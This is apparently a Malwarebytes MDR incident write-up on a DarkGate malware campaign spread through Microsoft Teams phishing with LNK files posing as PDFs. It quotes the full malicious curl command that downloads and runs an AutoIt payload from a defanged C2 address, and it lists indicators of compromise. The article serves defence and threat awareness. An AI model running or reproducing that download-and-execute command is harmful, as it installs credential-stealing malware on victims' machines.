Battling a new DarkGate malware campaign with Malwarebytes MDR
First publicly reported in 2018, DarkGate is a Windows-based malware with a wide-range of capabilities including credential stealing and remote access to victim endpoints. Until recently, it was only seen being delivered through traditional email malspam campaigns. In late August 2023, however, researchers at Trusec found evidence of a campaign using external Teams messages to deliver the DarkGate Loader.
On September 13th, 2023, the Malwarebytes MDR team spotted the same campaign on a client network.
The Initial Incident
The threat began as a phishing attempt via Microsoft Teams. The attackers sent a malicious ZIP file named “C_onfidential Sign_ificant Company Changes.zip” (the names may vary in different iterations of the attack).

Phishing message sent to targets via Microsoft Teams in the same DarkGate campaign. Image: Truesec
A number of employees clicked on this file believing it to be legitimate. Inside this ZIP file, however, were several malicious shortcut files, or LNK files, that were disguised as PDF documents.
The names of these LNK files included “EMPLOYEES_AFFECTED_BY_TRANSITION.PDF.LNK” and “COMPANY_TRANSFORMATIONS.PDF.LNK“.
The Malicious Command
When employees clicked on these shortcuts, it triggered a malicious command line. Its purpose? To download and run a harmful script from a remote IP address. Fortunately, Malwarebytes EDR recognized this IP as a ‘Known bad’ destination and blocked it.

Multiple attempts to execute processes such as curl commands
DarkGate Loader – The Culprit
As the MDR team delved deeper into the incident, they discovered that this was not a random attack. It was connected to a known malware attack campaign using Teams phishing to install DarkGate Loader. The use of the curl command is to fetch and deposit malicious files onto the victim’s machine:”C:WindowsSystem32cmd.exe” /k curl -# -o
"C:WindowsSystem32cmd.exe" /k curl -# -o "C:Users[Redacted]AppDataLocalTempAutoit3.exe" " http://5[.]188[.]87[.]58:2351" -o "C:Users[Redacted]AppDataLocalTempbtbgvbyy.au3" "http://5[.]188[.]87[.]58:2351/msibtbgvbyy" "C:Users[Redacted]AppDataLocalTempAutoit3.exe" "C:Users[Redacted]AppDataLocalTempbtbgvbyy.au3" & exitThe malicious command attempts to run an AutoIt script (btbgvbyy.au3). Director of Threat Intelligence Jerome Segura notes the use of AutoIt, a legitimate scripting language, was already present in the very early versions of DarkGate.

Malwarebytes EDR recognizing suspicious AutoIt activity

Infected system exhibiting Indicators of Compromise (IOCs)
Recognizing the gravity of the situation, the team began collecting Indicators of Compromise (IOCs). This included hashes of the ZIP file, its contents, and samples of the malevolent script initiated by the shortcuts.
Actions Taken
Swift action was taken by isolating the affected machines. Although Malwarebytes EDR had already blocked the malicious IP, the MDR team took extra precautions, ensuring that no persistence mechanisms were present on the endpoints, which could have given attackers a backdoor to the system.
The MDR team also suggested blocking the download of files from external accounts in Microsoft Teams, which was the primary attack vector in this campaign.
Lessons from the Incident
By using a combination of evasion techniques, the threat actors behind these campaigns are able to distribute DarkGate with a minimal system footprint. If the infection had continued, the company could have faced potential data breaches, operational disruptions, financial losses, and more.
Fortunately, the collaborative efforts of Malwarebytes MDR, EDR, and the customer successfully mitigated the DarkGate malware and safeguarded the customer’s digital environment against possible reinfection.
Learn more about how Malwarebytes MDR today can help secure your organization: https://try.malwarebytes.com/mdr-consultation-new/
Read other front-line stories about how Malwarebytes MDR analysts do threat hunting on customer networks:
Tracking down a trojan: An inside look at threat hunting in a corporate network
Understanding ransomware reinfection: An MDR case study
Indicators of Compromise (IoC)
File Details:
Filename: C_onfidential Sign_ificant Company Changes.zip Reported At: 09/13/2023 9:57:56 AMNetwork Indicators:
C2 IP Address: 5[.]188[.]87[.]58Malicious URLs:
http://5[.]188[.]87[.]58:2351 http://5[.]188[.]87[.]58:2351/msibtbgvbyy